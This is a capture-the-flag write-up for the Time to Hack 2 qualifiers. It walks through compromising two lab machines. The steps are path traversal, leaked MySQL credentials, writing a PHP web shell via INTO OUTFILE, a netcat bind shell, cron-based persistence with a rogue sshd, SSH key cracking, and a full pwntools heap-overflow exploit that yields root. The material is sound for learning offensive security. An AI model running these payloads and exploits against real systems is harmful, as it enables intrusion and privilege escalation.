Writeup for Time to Hack 2 Quals
Published on
Last updated on
Index
This post is about qualifications for the “Time to Hack 2” Capture The Flag competition organized by the Polish intelligence agency (Agencja Wywiadu) in days October 30, 2021 - November 5, 2021.
Introduction
Before the start of the competition each team received an email with the OpenVPN configuration that
they needed to use to connect to their private network (different for each team) where the competition would take place.
The email also contained the IP address of the web application and information that there are two machines and three
flags - one flag is on the external machine, the other two on the internal machine.
We also received information that the use of tools that generate heavy network traffic is prohibited (with the exception of nmap).
First flag

Our web application looks like this:

First, it will be useful to scan the machine with the web application:
$ nmap -sV 172.27.27.10
Starting Nmap 7.92 ( https://nmap.org ) at 2021-10-30 13:27 środkowoeuropejski czas letni
Nmap scan report for 172.27.27.10
Host is up (0.058s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
80/tcp   open  http    Apache httpd 2.4.51 ((Debian))
3306/tcp open  mysql   MySQL 5.5.5-10.5.12-MariaDB-0+deb11u1

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.71 seconds
Since we don’t have access for the MySQL database, let’s focus on a web application hosted on an Apache server.
The main page of the application has three links, leading to the same path (/), but it passes an additional parameter cve through the URL.
Let’s now test by trial and error various potentially malicious values for this parameter. When the value ../index.php (url: http://172.27.27.10/?cve=../index.php) is passed, instead of the CVE vulnerability information,
the application’s home page code is displayed:
<!DOCTYPE html>
<html style="overflow: hidden;">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<link rel="shortcut icon" href="favico.png" type="image/x-icon">
<title>
Best CVEs Database
</title>
<style>
body {
	background-color: #010101;
	color: green;
	text-align: center;
	background-image: url('T2H_tlo_header.jpg');
	background-repeat: no-repeat;
	min-width: 100vw;
	min-height: 100vh;
	background-size: cover;
}
a {color: green;}
a:visited {color: green;}
a:hover {color: red;}
a:active {color: red;}
</style>
</head>
<body>
<h1>Best CVEs database</h1>
<hr>
<h3>
<?php
$db = require("database.php");
$db_cves = $db->query('select * from cves');
$cves = array();
while($db_cve = $db_cves->fetch_assoc())
{
	$cves[$db_cve['cve']] = $db_cve;
	echo "<a href=\"?cve={$db_cve['cve']}\">{$db_cve['cve']} ({$db_cve['name']})</a> <br/> ";
}
?>
<hr>
<?php
if(!isset($_GET['cve']))
{
	echo 'Please select the best CVE!';
}
else
{
	$cve = $db->real_escape_string((string)$_GET['cve']);
	$db->query("update cves set counter=counter+1 where cve='{$cve}'");
	echo "<h1 style=\"color:red\">{$cves[$cve]['name']}</h1>";
	echo file_get_contents('./cves/'.$cve);
}
?>
</body>
</html>
After analyzing the code, let’s use the same vulnerability to read the imported database.php file:
<?php

$server = '172.27.27.10';
$username = 'manager';
$password = 'fyicvesareuselesshere';
$database = 'cves';

return new mysqli($server,$username,$password,$database);
We have just obtained the MySQL server access credentials we need. Let’s log in and check the permissions of the account we have access to:
SHOW GRANTS;
We received a line roughly like this:
GRANT FILE ON *.* TO 'manager'@'%';
This means that we can read files and write them to disk.
Now let’s check what directory the web application files are in by passing the value ../../../../../../../../../../etc/apache2/sites-available/000-default.conf
through the cve parameter (url: http://172.27.27.10/?cve=../../../../../../../../../../etc/apache2/sites-available/000-default.conf).
After finding the DocumentRoot line we know that the path to the application code is /var/www/MyBestCVEs.
Now let’s try to save a file there via MySQL:
SELECT "<?php echo system($_GET['cmd']); ?>" INTO OUTFILE "/var/www/MyBestCVEs/shell.php";
We were denied access, but after analyzing the application code earlier, we remember that there is also a cves directory there. Let’s try to write the malicious script there:
SELECT "<?php echo system($_GET['cmd']); ?>" INTO OUTFILE "/var/www/MyBestCVEs/cves/shell.php";
Hooray, we made it! Now let’s put together a bind shell, using shell access via a placed script.
Pass through the cmd parameter the value nc -nlvp 1234 -e /bin/bash (url: http://172.27.27.10/cves/shell.php?cmd=nc -nlvp 1234 -e /bin/bash).
Let’s now connect to the remote shell:
$ nc 172.27.27.10 1234
Now, again, you should have looked to your knowledge for a method to escalate permissions (or used a script like LinPEAS). The vulnerability we should find is in cron:
* * * * manager php /var/www/MyBestCVEs/stats.php > /home/manager/stats.txt
The stats.php file is executed with the user rights of manager. Let’s try to overwrite it:
$ echo "<?php system('/bin/bash -f /home/manager/script.sh'); ?>" > /var/www/MyBestCVEs/stats.php
Now let’s create a file /home/manager/script.sh with the code that starts the SSH server:
#!/usr/bin/env bash

mkdir /home/manager/custom_ssh
ssh-keygen -f /home/manager/custom_ssh/ssh_host_rsa_key -N '' -t rsa
ssh-keygen -f /home/manager/custom_ssh/ssh_host_dsa_key -N '' -t dsa

cat << EOF > /home/manager/custom_ssh/sshd_config
Port 2222
HostKey /home/manager/custom_ssh/ssh_host_rsa_key
HostKey /home/manager/custom_ssh/ssh_host_dsa_key
AuthorizedKeysFile .ssh/authorized_keys
ChallengeResponseAuthentication no
UsePAM no
Subsystem sftp internal-sftp
PidFile /home/manager/custom_ssh/sshd.pid
EOF

/usr/sbin/sshd -E /home/manager/custom_ssh/sshd.log -f /home/manager/custom_ssh/sshd_config &
cat /dev/null > /home/manager/script.sh
But before that, let’s generate SSH keys on our computer:
$ ssh-keygen -t rsa -f id_t2h
Then let’s create a file ~/.ssh/authorized_hosts and add our public key to the host, since we don’t know the password:
$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC+93WMjb80k4/6QNVyyDOt9ZL+TTNZSHbyJrwrUCpmje72xWqZ9MTTQGWos1nByeSDmaTjTpBFPusMcHkiTShvxe+X0bDdHqbzRzCDgwwD8Xox/S+zvuo54nqIKKHBsxYZJLJn2g0HBh9goUDg/+HO0r/TCzc7/OeSKFABZ2fCc9bdSyPk5CI3udIN4UGJ8/hhvWo/e5gN79vN9M+3g5EsMz6p7YHz43Z3FMImzAXk+lsmA9a2HlP5a0SloZ59p9QOltAaUvVSjzg1VlVdqrzBYIXAlODpNZTkGiGUYwqUiArHG1/xg1JHTSO5Ysm5VSEpiM72t7zkxN26MRFxummtD3Rkbz/mAzvozdbZXxHHX3fz8D62tIVtkLdsNEFwaUk9B+O/SxnNHloXqdlQxM+aWbr+5ia/3SEBny17kcXJ1npraakRMfiLTG/jKXEjjm6TP9JGfs9ZnLmv46RQERS9jXTxipaFrLE/01JdGmoJgm5hQQqU/yaj4PTvuzHX8Ws= lukasz@Lukasz-laptop" >> /home/manager/.ssh/authorized_hosts
Now let’s save the file, wait a minute and log in via SSH:
$ ssh -i id_t2h -p2222 manager@172.27.27.10
manager@external:~$ ls
flag1.txt custom_ssh script.sh stats.txt
manager@external:~$ cat flag1.txt
T2H{bec6598ed7017a14722ec8ec30fdfc0d}
Second flag
Let’s check the network interfaces:
manager@external:~$ ifconfig
We see that the second network interface is connected to the network 10.13.37.0/24, and its IP address is 10.13.37.10.
We can now use sftp to upload a statically linked nmap to the host to scan the internal network.
So let’s try this:
manager@external:~$ ./nmap 10.13.37.0/24

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-10-31 22:17 CET
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 10.13.37.10
Host is up (0.00013s latency).
Not shown: 1154 closed ports
PORT     STATE SERVICE
80/tcp   open  http
3306/tcp open  mysql

Nmap scan report for 10.13.37.69
Host is up (0.00014s latency).
Not shown: 1155 closed ports
PORT    STATE SERVICE
122/tcp open  unknown

Nmap done: 256 IP addresses (2 hosts up) scanned in 15.47 seconds
There are two machines on the internal network - ours and some other machine that has an open TCP port 122, whose protocol nmap could not determine.
Let’s see what it could be:
manager@external:~$ nc 10.13.37.69 122
SSH-2.0-OpenSSH_8.4p1 Debian-5
We saw that this is an OpenSSH server, let’s try to log in:
manager@external:~$ ssh -p122 10.13.37.69
Enter passphrase for key 'id_rsa':
We can assume that this key will allow us to get into the other machine. Unfortunately, it is encrypted with a password that we don’t know.
To crack this password, you can use the john program. Due to a bug, it is not possible to break the password on the stable version (as of 31 October).
and we have to compile the latest version from the sources, which we download here.
Let’s first check a relatively short dictionary, such as this one.
After a short while the program will finish its work finding the password maximus.
Let’s log in to the other machine again:
manager@external:~$ ssh -p122 10.13.37.69
Enter passphrase for key 'id_rsa':
manager@internal:~$ ls
flag2.txt
manager@internal:~$ cat flag2.txt
T2H{93b2b65bd1526e8b236d77bcfd68b03b}
Third flag
Let’s try looking for files with the setuid bit:
manager@internal:~$ find / -perm -u=s -type f 2>/dev/null
[...]
/usr/local/bin/heheap
By the very name of the suspicious program found, we can expect that a heap buffer overflow error must be exploited. But let’s not anticipate the facts and run it:
manager@internal:~$ heheap

1 - Register
2 - Login
3 - Delete user
4 - Admin panel
5 - Exit

Your choice:

Analyzing the program using Ghidra we find interesting function:

This function simply fires the shell with root privileges if the user logging function returns a non-zero value.

Let’s check when this condition is met:
 We see that only when the password matches and the magic byte is non-zero (i.e.
 true in C language nomenclature).

Finally we also have yet another function with the heap buffer overflow we expected (line 14 and 16):
 Note:
Note: DAT_00102025 is simply %s
I wrote a simple exploit for this vulnerability. A detailed description is in the comments in the code.
#!/usr/bin/env python3
# Łukasz Derlatka

import argparse
from pwn import *
from getpass import getpass
from paramiko import RSAKey
from random import randint
from paramiko.ssh_exception import PasswordRequiredException, SSHException


def port(value):
    int_value = int(value)
    if int_value < 0 or int_value > 65535:
        raise argparse.ArgumentTypeError(f"{int_value} is an invalid port value")
    return int_value

def utf8(s):
    return bytes(s, "utf8")

def craft_payload(user, user_pw, admin, admin_pw):
    log.info("Crafting payload...")
    print()

    user_b = utf8(user)
    user_pw_b = utf8(user_pw)
    admin_b = utf8(admin)
    admin_pw_b = utf8(admin_pw)

    assert(len(user_b) >= 1 and len(user_b) <= 255)
    assert(len(user_pw_b) >= 1 and len(user_pw_b) <= 255)

    assert(len(admin_b) >= 1 and len(admin_b) <= 255)
    assert(len(admin_pw_b) >= 1 and len(admin_pw_b) <= 255)

    payload = bytes()

    # Register admin
    payload += b"1\n"
    payload += admin_b + b"\n"
    payload += admin_pw_b + b"\n"

    # Register user
    payload += b"1\n"
    payload += user_b + b"\n"

    # Fill in user buffer with 255 bytes
    payload += user_pw_b
    payload += b"\x00" * (255-len(user_pw_b))

    # Set user is_admin byte to true (0x01). However, it will be overwritten by the program to false (0x00).
    payload += b"\x01" # because this byte will be overwritten to 0x00 (\0), this byte is also user password C string terminator

    # Overwrite metadata of next chunk (where admin data is placed)
    # More info: https://sourceware.org/glibc/wiki/MallocInternals
    # (This chunk is in the allocated format because we created an admin account before)
    payload += p64(0) # prev_size (=0) with no flags set
    payload += p64(528 | 1 << 0) # size (=528) with flag PREV_INUSE on bit 0

    # Overwrite admin username
    payload += admin_b
    payload += b"\x00" * (255-len(admin_b))
    payload += b"\0" # C string terminator

    # And password
    payload += admin_pw_b
    payload += b"\x00" * (255-len(admin_pw_b))
    payload += b"\0" # C string terminator

    # Finally the is_admin byte, to true (0x01)
    payload += b"\x01"

    payload += b"\n"

    log.info("Payload:")
    log.info(hexdump(payload))
    log.info(f"Size: {len(payload)} bytes")
    print()

    assert(len(payload) >= 796 and len(payload) <= 1558)
    return payload

def reverse_chunks_allocation_order(proc):
    # When there are no free chunks, new allocations are placed one after another, but when we have free chunks the order of placement is reversed:
    # new allocations are placed one BEFORE the other.
    # Thanks to this, it is possible to overwrite the user buffer to which we want to set the admin byte.

    log.info("Reversing chunks allocation order...")

    # Can be anything, but must be >= 2, because we will register two users (admin and user) and should be <= 256,
    # because we can have maximum 256 users registered at the same time.
    chunks_count = 2
    assert(chunks_count >= 2 and chunks_count <= 256)

    for i in range(chunks_count):
        proc.sendline(b"1")
        proc.sendline(utf8(f"{i}"))
        proc.sendline(utf8(f"{i}"))

    for i in range(chunks_count):
        proc.sendline(b"3")
        proc.sendline(utf8(f"{i}"))
        proc.sendline(utf8(f"{i}"))

def register_admin_user(proc, name, pw):
    log.info("Registering admin user...")

    # Can be anything, but size in bytes of both must be >= 1 and <= 255
    #user = randoms(255)
    #user_pw = randoms(255)
    user = "\x00"
    user_pw = "\x00"

    assert(user != name) # user name cannot be the same as admin, because program doesn't handle doubled usernames
    proc.send(craft_payload(user, user_pw, name, pw))
    log.info("Payload injected!")

def start_shell(proc, admin, admin_pw):
    log.info("Starting shell...")
    proc.sendline(b"4")
    proc.sendline(utf8(admin))
    proc.sendline(utf8(admin_pw))

def hack(proc):
    # Can be anything, but size in bytes of both must be >= 1 and <= 255
    #admin = randoms(255)
    #admin_pw = randoms(255)
    admin = "\x01"
    admin_pw = "\x00"

    reverse_chunks_allocation_order(proc) # a little trick to get it all working
    register_admin_user(proc, admin, admin_pw)
    start_shell(proc, admin, admin_pw)

def main():
    parser = argparse.ArgumentParser()
    parser.add_argument("--external-host", type=str, required=False)
    parser.add_argument("--external-port", "--external-host-port", dest="external_port", type=port, required=False)
    parser.add_argument("--internal-host", type=str, required=False)
    args = parser.parse_args()

    ssh_key_file = "id_t2h"
    while not os.path.isfile(ssh_key_file):
        log.warn(f"Not found SSH private key file: {ssh_key_file}")
        ssh_key_file = str_input("Enter path of your SSH private key file: ").rstrip()

    ssh_key_password = None
    ssh_key = None
    while ssh_key is None:
        try:
            ssh_key = RSAKey.from_private_key_file(ssh_key_file, password=ssh_key_password)
            break
        except PasswordRequiredException:
            pass
        except SSHException:
            if ssh_key_password is not None:
                log.warn(f"Incorrect password.")
            else:
                log.error(f"{ssh_key_file} is not a valid SSH private key.")
        except IOError:
            log.error(f"I/O error occured while reading SSH private key: {ssh_key_file}.")

        ssh_key_password = getpass(f"Enter passphrase for key '{ssh_key_file}': ").rstrip()

    externalShell = ssh(host=args.external_host, port=args.external_port, user="manager", key=ssh_key)

    # Start program we're attacking on 'internal' host
    proc = externalShell.system(utf8(f"ssh -p122 {args.internal_host} /usr/local/bin/heheap"))

    # Wait for password prompt
    proc.recvuntil(b"Enter passphrase for key '/home/manager/.ssh/id_rsa':")

    # Send SSH private key password
    proc.sendline(b"maximus")

    # Start shell with root rights
    hack(proc)

    # Attach user to shell
    print()
    proc.interactive()

if __name__ == "__main__":
    main()
All that’s left is to run the exploit:
[*] Reversing chunks allocation order...
[*] Registering admin user...
[*] Crafting payload...

[*] Payload:
[*] 00000000  31 0a 01 0a  00 0a 31 0a  00 0a 00 00  00 00 00 00  │1···│··1·│····│····│
    00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000100  00 00 00 00  00 00 00 00  00 01 00 00  00 00 00 00  │····│····│····│····│
    00000110  00 00 11 02  00 00 00 00  00 00 01 00  00 00 00 00  │····│····│····│····│
    00000120  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000310  00 00 00 00  00 00 00 00  00 00 01 0a               │····│····│····│
    0000031c
[*] Size: 796 bytes

[*] Payload injected!
[*] Starting shell...

[*] Switching to interactive mode

$ whoami
root
$ ls /root
flag3.txt
$ cat /root/flag3.txt
T2H{8a96f539143447328ae23c7686da575d}